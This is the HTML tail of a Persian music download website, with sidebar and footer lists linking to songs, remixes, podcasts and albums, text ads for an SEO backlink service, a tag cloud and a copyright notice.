<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ دلم برات میره از آذرسینا با پخش آنلاین+متن" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%d9%85-%d8%a8%d8%b1%d8%a7%d8%aa-%d9%85%db%8c%d8%b1%d9%87-%d8%a7%d8%b2-%d8%a2%d8%b0%d8%b1%d8%b3%db%8c%d9%86%d8%a7-%d8%a8%d8%a7/">دانلود آهنگ دلم برات میره از آذرسینا با پخش آنلاین+متن</a></li>
<li><a title="دانلود آهنگ جانان از علی سطوتی در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%a7%d9%86%d8%a7%d9%86-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b3%d8%b7%d9%88%d8%aa%db%8c-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af%db%8c%d9%88/">دانلود آهنگ جانان از علی سطوتی در رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید رضا شیری &#8211; درد نشيد" href="http://www.persian-star.net/reza-shiri-dard-nashid/">دانلود آهنگ جدید رضا شیری &#8211; درد نشيد</a></li>
<li><a title="دانلود پادکست جدید DJ Amin به نام Mar Mari 38" href="http://www.persian-star.net/dj-amin-mar-mari-38/">دانلود پادکست جدید DJ Amin به نام Mar Mari 38</a></li>
<li><a title="دانلود آهنگ دروغ نگو از سینا درخشنده کیفیت اصلی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%b1%d9%88%d8%ba-%d9%86%da%af%d9%88-%d8%a7%d8%b2-%d8%b3%db%8c%d9%86%d8%a7-%d8%af%d8%b1%d8%ae%d8%b4%d9%86%d8%af%d9%87-%da%a9%db%8c/">دانلود آهنگ دروغ نگو از سینا درخشنده کیفیت اصلی رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید امید جهان &#8211; ای یار ای یار" href="http://www.persian-star.net/omid-jahan-ey-yar-ey-yar/">دانلود آهنگ جدید امید جهان &#8211; ای یار ای یار</a></li>
<li><a title="دانلود آهنگ اتاق آخر از آرش فرخزاد نباتی در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d8%aa%d8%a7%d9%82-%d8%a2%d8%ae%d8%b1-%d8%a7%d8%b2-%d8%a2%d8%b1%d8%b4-%d9%81%d8%b1%d8%ae%d8%b2%d8%a7%d8%af-%d9%86%d8%a8%d8%a7%d8%aa/">دانلود آهنگ اتاق آخر از آرش فرخزاد نباتی در رادیو جوان</a></li>
<li><a title="دانلود آهنگ ماه خوش نقش و نگار از رسول شعبانی" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%a7%d9%87-%d8%ae%d9%88%d8%b4-%d9%86%d9%82%d8%b4-%d9%88-%d9%86%da%af%d8%a7%d8%b1-%d8%a7%d8%b2-%d8%b1%d8%b3%d9%88%d9%84-%d8%b4/">دانلود آهنگ ماه خوش نقش و نگار از رسول شعبانی</a></li>
<li><a title="دانلود آهنگ جدید حمید طالب زاده &#8211; روبرو" href="http://www.persian-star.net/hamid-talebzadeh-rooberoo-ft-naghmeh/">دانلود آهنگ جدید حمید طالب زاده &#8211; روبرو</a></li>
<li><a title="دانلود آهنگ جدید بابک جهانبخش &#8211; از خوشی میمیرم" href="http://www.persian-star.net/babak-jahanbakhsh-az-khoshi-mimiram/">دانلود آهنگ جدید بابک جهانبخش &#8211; از خوشی میمیرم</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>